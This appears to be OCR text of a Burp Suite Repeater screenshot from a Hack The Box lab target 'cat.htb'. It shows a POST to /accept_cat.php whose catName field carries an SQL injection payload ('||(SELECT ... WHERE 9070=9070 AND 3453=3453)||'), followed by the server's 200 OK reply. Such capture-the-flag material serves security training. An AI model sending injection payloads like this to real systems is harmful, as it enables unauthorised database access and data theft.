 1 × +
Send Cancel < > Target: http://cat.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
4 Content-Type:
application/x-www-form-urlencoded
5 Cookie: PHPSESSID=
qqi8hd27h7oga4r84q1birt6kr
6 Content-Length: 77
7
8 catId=1&catName=test'||(SELECT
0x6b575974 WHERE 9070=9070 AND
3453=3453)||'
9
Response
Pretty Raw Hex ... \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Feb 2025 13:03:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00
GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html;
charset=UTF-8
9
10
11 The cat has been accepted and added
successfully.
Inspector
Notes